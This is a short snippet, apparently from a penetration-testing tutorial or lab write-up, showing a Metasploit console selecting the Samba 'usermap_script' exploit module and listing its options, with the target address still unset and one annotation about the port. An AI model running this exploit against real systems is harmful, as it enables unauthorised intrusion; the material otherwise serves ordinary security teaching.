 msf > use exploit/multi/samba/usermap_script
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
Missing IP but autofills port
msf exploit(multi/samba/usermap_script) >